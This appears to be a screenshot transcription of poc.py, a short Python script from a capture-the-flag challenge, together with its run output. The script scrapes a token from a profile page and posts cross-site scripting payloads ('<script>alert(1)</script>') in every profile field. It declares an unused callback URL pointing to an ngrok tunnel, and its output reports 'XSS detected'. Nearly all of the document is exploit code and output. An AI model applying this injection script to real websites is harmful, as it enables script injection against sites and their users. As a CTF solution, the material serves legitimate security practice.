 poc.py ×
1 from requests import Session
2 from sys import argv
3
4 URL = "http://challenges.hackday.fr:61394"
5 CALLBACK = "http://0.tcp.eu.ngrok.io:13083/"
6 TOKEN = ""
7
8 s = Session()
9
10
11 def main():
12     TOKEN = s.get(URL+"/profile").text.split('<p id="token-value">')[1]
13
14     p = s.post(URL+"/profile", {
15         "id": '<script>alert(111111)</script>',
16         "token": TOKEN,
17         "description":f'<script>alert(1)</script>',
18         "username": f'<script>alert(1)</script>',
19         "name": f'<script>alert(1)</script>',
20         "place": f'<script>alert(1)</script>',
21     })
22     print(p.text)
23     print(TOKEN)
24
25
26 if __name__ == "__main__":
27     main()
Build output
1 XSS detected !!!!!
2 3c7ef666-1329-4ca4-a78d-83cdd866a247
3 [Finished in 643ms]
Line 14, Column 33
Tab Size: 4 Python